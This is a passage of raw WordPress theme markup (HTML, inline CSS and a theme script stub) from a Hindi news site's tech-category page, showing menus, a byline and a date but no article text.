<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122318 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttarakhand/"><div class="tdb-menu-item-text">उत्तराखंड</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><div class="tdb-menu-item-text">देहरादून</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><div class="tdb-menu-item-text">चमोली</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><div class="tdb-menu-item-text">नैनीताल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><div class="tdb-menu-item-text">हल्द्वानी</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><div class="tdb-menu-item-text">हरिद्वार</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><div class="tdb-menu-item-text">रुद्रप्रयाग</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><div class="tdb-menu-item-text">ऋषिकेश</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><div class="tdb-menu-item-text">उत्तरकाशी</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126528"><a href="https://www.themidpost.in/category/astrology/"><div class="tdb-menu-item-text">ज्योतिष</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/"><div class="tdb-menu-item-text">लाइफस्टाइल</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/"><div class="tdb-menu-item-text">मनोरंजन</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70608"><a href="https://www.themidpost.in/category/business/"><div class="tdb-menu-item-text">बिज़नेस</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70609"><a href="https://www.themidpost.in/category/tech/"><div class="tdb-menu-item-text">टेक</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70610"><a href="https://www.themidpost.in/category/auto/"><div class="tdb-menu-item-text">ऑटो</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70611"><a href="https://www.themidpost.in/category/health/"><div class="tdb-menu-item-text">स्वास्थ्य</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70612"><a href="https://www.themidpost.in/category/sports/"><div class="tdb-menu-item-text">खेल</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130295"><a href="https://www.themidpost.in/category/stories/"><div class="tdb-menu-item-text">कहानियाँ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131509"><a href="https://www.themidpost.in/web-stories/"><div class="tdb-menu-item-text">WebStories</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:21%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_76 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_77 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_77 .tdm-social-item i.td-icon-linkedin,.tdi_77 .tdm-social-item i.td-icon-pinterest,.tdi_77 .tdm-social-item i.td-icon-blogger,.tdi_77 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_77 .tdm-social-item{width:22.8px;height:22.8px;margin:4px 8px 4px 0}.tdi_77 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_77 .tdm-social-item i,.tds-team-member2 .tdi_77.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_77 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_77.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_77 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_77"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="112739" data-autoload-tpl-id="70625" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-70625"
                    class="post-70625 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}.tdi_81{margin-top:30px!important}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-top:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-top:25px!important}}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_84 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_84 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_84,.tdi_84 a{color:#ea1717}.tdi_84 .tdb-bread-sep-svg svg,.tdi_84 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_84 a:hover{color:#000000}.td-theme-wrap .tdi_84{text-align:left}.tdi_84{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-bread-sep{font-size:16px;margin:0 3px}.tdi_84{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.themidpost.in/">Home</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="View all posts in Tech" class="tdb-entry-crumb" href="https://www.themidpost.in/category/tech/">Tech</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.themidpost.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.themidpost.in/category/tech/",
                                "name": "Tech"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}@media (min-width:768px){.tdi_86{margin-left:-12px;margin-right:-12px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_86{margin-left:-10px;margin-right:-10px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-6px;margin-right:-6px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_86{margin-bottom:48px!important}.tdi_86 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}.tdi_88{width:75%!important}@media (max-width:767px){.tdi_88{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_90{margin-left:-12px;margin-right:-12px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_90{margin-left:-10px;margin-right:-10px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_90{margin-left:-6px;margin-right:-6px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}.tdi_90{margin-bottom:48px!important}.tdi_90 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_90{width:100%!important}}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_92{width:28%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_92{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_single_date tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:25px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-top:25px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-top:15px!important;padding-bottom:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_93 svg{width:14px}.tdi_93 .tdb-date-icon{margin-right:5px}.tdi_93{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_93 svg,.tdi_93 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_93{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:14px!important}}</style>
<div class="tdi_93_rand_style td-element-style"><style>
.tdi_93_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-05-17T11:29:18+05:30">May 17, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_94 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:0px!important;padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important;width:100%!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:10px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_94 .tdb-block-inner{justify-content:center}.tdi_94 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_94 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_94 .tdb-author-by{color:#000000}.tdi_94 .tdb-author-name{color:#ea1717;font-family:Oswald!important;font-size:18px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_94 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .avatar{width:35px;height:35px}.tdi_94 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .avatar{width:30px;height:30px}.tdi_94 .tdb-author-name{font-size:12px!important}}</style>
<div class="tdi_94_rand_style td-element-style"><style>
.tdi_94_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.themidpost.in/author/ankit-kasana/" title="Ankit Kasana"><img alt='Ankit Kasana' src='https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.themidpost.in/author/ankit-kasana/">Ankit Kasana</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_95 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:30px!important;padding-right:5px!important;padding-bottom:35px!important;padding-left:5px!important;position:relative}@media (max-width:767px){.tdi_95{margin-bottom:15px!important;text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:24px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:20px!important;padding-bottom:15px!important}}</style>
<div class="tdi_95_rand_style td-element-style"><style>
.tdi_95_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_96 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_96 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_96 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_96 .tdm-social-item{background-color:#ea1717}body .tdi_96 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_96 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_96 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_96 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_96"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:60%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_97 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_97 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_97 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{color:#323232}.tdi_97 .td-module-title a{color:#161616;box-shadow:inset 0 0 0 0 #000}.tdi_97 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_97 .td-post-author-name a{color:#232323}.tdi_97 .td-post-author-name:hover a{color:#ea1717}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{color:#969696}.tdi_97 .entry-title{margin:0px;font-family:Noto Sans Devanagari!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;line-height:1.5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_97 .td-subcat-list a,.tdi_97 .td-subcat-dropdown span,.tdi_97 .td-subcat-dropdown a{font-family:Noto Sans Devanagari!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_97 .td-read-more a{font-family:Noto Sans Devanagari!important}.tdi_97 .td-load-more-wrap a{font-family:Noto Sans Devanagari!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-module-meta-info{padding:18px 12px}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_97 .td-module-container:before{bottom:-10px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-size:18px!important}.tdi_97 .entry-title{font-size:14px!important}.tdi_97 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-module-meta-info{padding:15px 10px}.tdi_97 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_97 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_97 .td-module-container:before{bottom:-6px}.tdi_97 .td-post-category:not(.td-post-extra-category){display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-size:16px!important}.tdi_97 .entry-title{font-size:12px!important}.tdi_97 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_97 .td-module-meta-info{padding:22px 18px}.tdi_97 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td-module-container:before{bottom:-12px}.tdi_97 .td-post-category{margin:0 0 6px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .entry-title{line-height:1.1!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
